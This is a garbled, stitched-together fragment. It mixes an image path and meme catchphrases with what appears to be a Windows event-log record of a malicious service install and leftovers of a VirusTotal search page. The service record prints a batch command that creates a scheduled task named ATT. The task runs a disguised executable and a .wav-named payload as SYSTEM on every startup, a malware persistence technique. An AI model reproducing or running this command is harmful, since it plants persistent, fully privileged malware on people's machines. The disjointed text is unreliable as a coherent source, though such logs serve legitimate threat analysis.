 Oh, you fancy, huh?
HOLD ON TO YOUR BUTTS.
A service was installed in the system.
Service Name: NnrAbZHfeNSNVwvA
Service File Name: %COMSPEC% /C echo schtasks /create /sc onstart /tn ATT /tr "C:\Windows\system32\catroot\tasklistw.exe C:\Windows\system32\catroot\x64_
443.wav" /ru system /F ^> %SYSTEMDRIVE%\WINDOWS\Temp\YaNvsmVGQkqltPsw.txt > \WINDOWS\Temp\VEFlDyrQgMFsnjxc.bat & %COMSPEC% /C start %
COMSPEC% /C \WINDOWS\Temp\VEFlDyrQgMFsnjxc.bat
Service Type: user mode service
Service Start Type: demand start
Service Account: LocalSystem
No matches found
Are you looking for advanced malware searching capabilities? VT Intelligence can help, learn more.
Try a new search
.EXE
WAV
DLL
RunDll32
DLL
10